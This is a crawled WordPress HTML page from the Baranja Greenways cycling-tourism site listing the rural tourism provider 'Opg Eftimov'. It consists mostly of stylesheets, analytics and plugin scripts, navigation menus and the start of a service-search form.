

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.baranja-greenways.eu/szolgaltato/opg-eftimov/
body_size: 12427
content:
<!DOCTYPE html> <!--[if IE 7]><html class="ie ie7" lang=hr> <![endif]--> <!--[if IE 8]><html class="ie ie8" lang=hr> <![endif]--> <!--[if !(IE 7) | !(IE 8)  ]><!--><html lang=hr> <!--<![endif]--><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><title>Opg Eftimov - Baranja Greenways</title><link rel=profile href=https://gmpg.org/xfn/11><link rel=pingback href=https://www.baranyazoldut.eu/xmlrpc.php> <!--[if lt IE 9]> <script src=https://www.baranyazoldut.eu/wp-content/themes/twentytwelve/js/html5.js></script> <![endif]--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=alternate hreflang=hr href=https://www.baranja-greenways.eu/szolgaltato/opg-eftimov/ ><link rel=alternate hreflang=en-us href=https://www.en.baranyazoldut.eu/szolgaltato/opg-eftimov-3/ ><link rel=alternate hreflang=hu-hu href=https://www.baranyazoldut.eu/szolgaltato/opg-eftimov-2/ ><link rel=alternate hreflang=x-default href=https://www.baranyazoldut.eu/szolgaltato/opg-eftimov-2/ ><link rel=canonical href=https://www.baranja-greenways.eu/szolgaltato/opg-eftimov/ ><meta property="og:locale" content="hr_HR"><meta property="og:type" content="article"><meta property="og:title" content="Opg Eftimov - Baranja Greenways"><meta property="og:description" content="Seoski turizam"><meta property="og:url" content="https://www.baranja-greenways.eu/szolgaltato/opg-eftimov/"><meta property="og:site_name" content="Baranja Greenways"><meta property="og:image" content="https://www.baranja-greenways.eu/wp-content/uploads//2013/06/index1.jpg"><meta property="og:image:width" content="280"><meta property="og:image:height" content="180"><meta property="og:image:type" content="image/jpeg"><meta name="twitter:card" content="summary_large_image"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.baranja-greenways.eu/szolgaltato/opg-eftimov/","url":"https://www.baranja-greenways.eu/szolgaltato/opg-eftimov/","name":"Opg Eftimov - Baranja Greenways","isPartOf":{"@id":"https://www.baranja-greenways.eu/#website"},"primaryImageOfPage":{"@id":"https://www.baranja-greenways.eu/szolgaltato/opg-eftimov/#primaryimage"},"image":{"@id":"https://www.baranja-greenways.eu/szolgaltato/opg-eftimov/#primaryimage"},"thumbnailUrl":"https://www.baranja-greenways.eu/wp-content/uploads/2013/06/index1.jpg","datePublished":"2013-06-25T12:10:57+00:00","breadcrumb":{"@id":"https://www.baranja-greenways.eu/szolgaltato/opg-eftimov/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.baranja-greenways.eu/szolgaltato/opg-eftimov/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.baranja-greenways.eu/szolgaltato/opg-eftimov/#primaryimage","url":"https://www.baranja-greenways.eu/wp-content/uploads/2013/06/index1.jpg","contentUrl":"https://www.baranja-greenways.eu/wp-content/uploads/2013/06/index1.jpg","width":280,"height":180},{"@type":"BreadcrumbList","@id":"https://www.baranja-greenways.eu/szolgaltato/opg-eftimov/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.baranja-greenways.eu/"},{"@type":"ListItem","position":2,"name":"Szolgáltatók","item":"https://www.baranja-greenways.eu/szolgaltato/"},{"@type":"ListItem","position":3,"name":"Opg Eftimov"}]},{"@type":"WebSite","@id":"https://www.baranja-greenways.eu/#website","url":"https://www.baranja-greenways.eu/","name":"Baranja Greenways","description":"Baranya Zöldút hivatalos honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.baranja-greenways.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"}]}</script> <link rel=dns-prefetch href=//www.baranyazoldut.eu><link rel=stylesheet href=https://www.baranyazoldut.eu/wp-content/cache/minify/a5ff7.css media=all><style id=wp-block-library-theme-inline-css>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0
0 1em}.wp-block-code{border:1px
solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0
0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0
0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote
footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px
solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0
0 1em}.wp-block-table td,.wp-block-table
th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0
0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--blue:#21759b;--wp--preset--color--dark-gray:#444;--wp--preset--color--medium-gray:#9f9f9f;--wp--preset--color--light-gray:#e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}/*]]>*/</style><link rel=stylesheet href=https://www.baranyazoldut.eu/wp-content/cache/minify/eeef8.css media=all><style id=events-manager-inline-css>/*<![CDATA[*/body
.em{--font-family:inherit;--font-weight:inherit;--font-size:1em;--line-height:inherit}/*]]>*/</style><link rel=stylesheet href=https://www.baranyazoldut.eu/wp-content/cache/minify/9f208.css media=all><!--[if lt IE 9]><link rel=stylesheet id=twentytwelve-ie-css href='https://www.baranja-greenways.eu/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type=text/css media=all> <![endif]--> <script src=https://www.baranyazoldut.eu/wp-content/cache/minify/127b0.js></script> <script id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zatvori","currentText":"Today","monthNames":["Sije\u010danj","Velja\u010da","O\u017eujak","Travanj","Svibanj","Lipanj","Srpanj","Kolovoz","Rujan","Listopad","Studeni","Prosinac"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Sljede\u0107e","prevText":"Previous","dayNames":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"dayNamesShort":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});</script> <script src=https://www.baranyazoldut.eu/wp-content/cache/minify/19c2f.js></script> <script id=events-manager-js-extra>/*<![CDATA[*/var EM={"ajaxurl":"https:\/\/www.baranyazoldut.eu\/wp-admin\/admin-ajax.php?em_lang=hr&lang=hr","locationajaxurl":"https:\/\/www.baranyazoldut.eu\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=hr&lang=hr","firstDay":"1","locale":"hr","dateFormat":"yy-mm-dd","ui_css":"https:\/\/www.baranyazoldut.eu\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"phone":"","datepicker":{"format":"Y.m.d.","locale":"hr"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https:\/\/www.baranyazoldut.eu\/wp-content\/plugins\/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https:\/\/www.baranyazoldut.eu\/wp-content\/plugins\/events-manager\/includes\/js\/em-uploader.js?v=7.0.2","event":"em_uploader_ready"}}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon\/luxon.js?v=7.0.2","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring":{"js":{"em-bookings":{"url":"https:\/\/www.baranyazoldut.eu\/wp-content\/plugins\/events-manager\/includes\/js\/bookingsform.js?v=7.0.2","event":"em_booking_form_js_loaded"}}}},"cached":"1","bookingInProgress":"Molimo sa\u010dekajte dok se rezervacije ne po\u0161alju.","tickets_save":"Sa\u010duvajte kartu","bookingajaxurl":"https:\/\/www.baranyazoldut.eu\/wp-admin\/admin-ajax.php?em_lang=hr&lang=hr","bookings_export_save":"Izvoz rezervacija","bookings_settings_save":"Sa\u010duvaj postavke","booking_delete":"Da li ste sigurni da \u017eelite ovo obrisati?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Foglal\u00e1s elk\u00fcld\u00e9se","free":"Foglal\u00e1s elk\u00fcld\u00e9se","payment":"Foglal\u00e1s elk\u00fcld\u00e9se","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Foglalja le most","bb_booking":"Foglal\u00e1s...","bb_booked":"Foglal\u00e1s Submitted","bb_error":"Foglal\u00e1s Error. Try again?","bb_cancel":"Lemond","bb_canceling":"Canceling...","bb_cancelled":"Lemondva","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"Keres\u00e9s","txt_searching":"Pretraga...","txt_loading":"U\u010ditavanje..."};/*]]>*/</script> <script src=https://www.baranyazoldut.eu/wp-content/cache/minify/cdbf0.js></script> <script id=foobox-free-min-js-before>var FOOBOX=window.FOOBOX={ready:true,disableOthers:true,o:{wordpress:{enabled:true},captions:{dataTitle:["captionTitle","title"],dataDesc:["captionDesc","description"]},rel:'',excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]',affiliate:{enabled:false},error:"Could not load the item"},selectors:[".gallery",".wp-block-gallery",".wp-caption",".wp-block-image","a:has(img[class*=wp-image-])",".foobox"],pre:function($){},post:function($){},custom:function($){}};</script> <script src=https://www.baranyazoldut.eu/wp-content/cache/minify/eb8ca.js></script> <script id=wpml-xdomain-data-js-extra>var wpml_xdomain_data={"css_selector":"wpml-ls-item","ajax_url":"https:\/\/www.baranja-greenways.eu\/wp-admin\/admin-ajax.php","current_lang":"hr","_nonce":"ff90d58c7a"};</script> <script src=https://www.baranyazoldut.eu/wp-content/cache/minify/cffed.js></script> <link rel=https://api.w.org/ href=https://www.baranja-greenways.eu/wp-json/ ><link rel=shortlink href='https://www.baranja-greenways.eu/?p=1795'><link rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://www.baranja-greenways.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baranja-greenways.eu%2Fszolgaltato%2Fopg-eftimov%2F"><link rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://www.baranja-greenways.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.baranja-greenways.eu%2Fszolgaltato%2Fopg-eftimov%2F&#038;format=xml"><meta name="generator" content="WPML ver:4.7.6 stt:22,1,23;"><style id=twentytwelve-header-css>.site-header h1 a,
.site-header
h2{color:#444}</style> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-41232550-1','baranja-greenways.eu');ga('send','pageview');</script> <script language=javascript src=https://www.baranyazoldut.eu/wp-content/themes/twentytwelve-child/jquery.cookie.js></script> <script>if(jQuery.cookie("css21")){jQuery("link").attr("href",jQuery.cookie("css21"));}
jQuery(document).ready(function(){jQuery("#naving li a").click(function(){jQuery("link").attr("href",jQuery(this).attr('rel'));jQuery.cookie("css21",jQuery(this).attr('rel'),{expires:365,path:'/'});return false;});});</script> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-41232550-1','baranyazoldut.eu');ga('send','pageview');</script> </head><body class="wp-singular szolgaltato-template-default single single-szolgaltato postid-1795 wp-embed-responsive wp-theme-twentytwelve wp-child-theme-twentytwelve-child custom-font-enabled"><div id=page class="hfeed site"><header id=masthead class=site-header role=banner><ul id=naving> <li class=style><a href=# rel=https://www.baranyazoldut.eu/wp-content/themes/twentytwelve-child/style.css>Hagyományos design</a></li> <li class=style-am><a href=# rel=https://www.baranyazoldut.eu/wp-content/themes/twentytwelve-child/style-am.css title="Akadálymentes változat" alt="Akadálymentes változat"></a></li></ul><h1 class="site-title"><a href=https://www.baranja-greenways.eu/ title="Baranja Greenways" rel=home>Baranja Greenways</a></h1><div class="lang_sel_list_horizontal wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal" id=lang_sel_list><ul><li class="icl-hr wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-hr wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-list-horizontal"> <a href=https://www.baranja-greenways.eu/szolgaltato/opg-eftimov/ class=wpml-ls-link> <span class="wpml-ls-native icl_lang_sel_native">Hrvatski</span></a> </li><li class="icl-en wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-item-legacy-list-horizontal"> <a href=https://www.en.baranyazoldut.eu/szolgaltato/opg-eftimov-3/ class=wpml-ls-link> <span class="wpml-ls-native icl_lang_sel_native" lang=en>English</span></a> </li><li class="icl-hu wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-hu wpml-ls-last-item wpml-ls-item-legacy-list-horizontal"> <a href=https://www.baranyazoldut.eu/szolgaltato/opg-eftimov-2/ class=wpml-ls-link> <span class="wpml-ls-native icl_lang_sel_native" lang=hu>Magyar</span></a> </li></ul></div></header><div id=main class=wrapper><div class=slider>[simple_slider]</div><aside><nav id=site-navigation class=main-navigation role=navigation><div id=navwrap class=menu-fomenu-horvat-container><ul id=menu-fomenu-horvat class=dropdown><li id=menu-item-300 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-300"><a href=http://www.baranja-greenways.eu/ >Vijesti / Karta</a></li> <li id=menu-item-117 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href=https://www.baranja-greenways.eu/o-greenways-ima/ >O Greenwaysima</a></li> <li id=menu-item-119 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href=https://www.baranja-greenways.eu/baranja-greenways/ >Baranja Greenways</a></li> <li id=menu-item-121 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-121"><a href=https://www.baranja-greenways.eu/projektni-partneri/ >Projektni partneri</a><ul class=sub-menu> <li id=menu-item-186 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href=https://www.baranja-greenways.eu/projektni-partneri/ppp-2-hr/ >Udruga Gyeregyalog.hu</a></li> <li id=menu-item-1535 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535"><a href=https://www.baranja-greenways.eu/projektni-partneri/baranya-megyei-falusi-turizmus/ >Baranya Megyei Falusi Turizmus</a></li> <li id=menu-item-1536 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536"><a href=https://www.baranja-greenways.eu/projektni-partneri/bakonya/ >Bakonya</a></li> <li id=menu-item-1537 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537"><a href=https://www.baranja-greenways.eu/projektni-partneri/savez-poduzetnika-madara-hrvatske-2/ >Savez poduzetnika Mađara Hrvatske</a></li> <li id=menu-item-1538 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538"><a href=https://www.baranja-greenways.eu/projektni-partneri/opcina-knezevi-vinogradi-2/ >Općina Kneževi Vinogradi</a></li></ul> </li> <li id=menu-item-284 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-284"><a href=https://www.baranja-greenways.eu/davatelj-usluga/ >Davatelji usluga</a><ul class=sub-menu> <li id=menu-item-286 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href=https://www.baranja-greenways.eu/smjestaj/ >Smještaj</a></li> <li id=menu-item-288 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href=https://www.baranja-greenways.eu/restoran-bife/ >Restorani / Bifei</a></li> <li id=menu-item-290 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href=https://www.baranja-greenways.eu/domaci-proizvod/ >Vinari i domaći proizvodi</a></li> <li id=menu-item-292 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292"><a href=https://www.baranja-greenways.eu/najam-bicikala-servis/ >Najam bicikala / servis</a></li> <li id=menu-item-294 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href=https://www.baranja-greenways.eu/turisticke-informacije/ >Turističke informacije</a></li> <li id=menu-item-296 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href=https://www.baranja-greenways.eu/druge-usluge/ >Druge usluge</a></li></ul> </li> <li id=menu-item-298 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href=https://www.baranja-greenways.eu/zanimljivost/ >Znamenitosti</a></li> <li id=menu-item-1457 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1457"><a href=https://www.baranja-greenways.eu/downloads/ >Promo materijali</a></li> <li id=menu-item-123 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href=https://www.baranja-greenways.eu/kontakt/ >Kontakt</a></li></ul></div></nav><div class="box box-white box-kep"> <a href=https://eatgreen.hu/ ><img src=https://www.baranyazoldut.eu/wp-content/webp-express/webp-images/doc-root/wp-content/themes/twentytwelve-child/images/banner_263x263.jpg.webp alt=banner></a></div><div class="box box-white box-galeria"> <a href=https://www.baranja-greenways.eu/category/galerija/ >Galerija</a></div><div class="box box-yellow box-login"><h4>Hol, mit? Szolgáltatáskereső:</h4><form action=https://www.baranyazoldut.eu method=get><p> Település: <select name=telepules class=input><option value=bakonya>Bakonya</option><option value=batina>Batina</option><option value=bilje>Bilje</option><option value=cserkut>Cserkút</option><option value=draz>Draž</option><option value=dubosevica>Duboševica</option><option value=egerag>Egerág</option><option value=gajic>Gajić</option><option value=knezevi-vinogradi>Kneževi Vinogradi</option><option value=kolked>Kölked</option><option value=kopacevo>Kopačevo</option><option value=kopacki-rit>Kopački-rit</option><option value=kovagoszolos>Kővágószőlős</option><option value=kovagotottos>Kővágótöttös</option><option value=majs>Majs</option><option value=marok>Márok</option><option value=nagynyarad>Nagynyárad</option><option value=osijek>Osijek</option><option value=palkonya>Palkonya</option><option value=pecs>Pécs</option><option value=pogany>Pogány</option><option value=satorhely>Sátorhely</option><option value=suza>Suza</option><option value=tikves>Tikveš</option><option value=topolje>Topolje</option><option value=tottos>Töttös</option><option value=udvar>Udvar</option><option value=ujpetre>Újpetre</option><option value=villany>Villány</option><option value=villanykovesd>Villánykövesd</option><option value=zlatna-greda>Zlatna Greda</option><option value=zmajevac>Zmajevac</option> </select><br> Szolgáltatás: <select name=tip class=input><option value=1>Szállás</option><option value=2>Étterem / büfé</option><option value=3>Turisztikai információ</option><option value=4>Kerékpárkölcsönzés / szerviz</option><option value=5>Látnivalók</option><option value=6>Helyi termék</option><option value=7>Egyéb 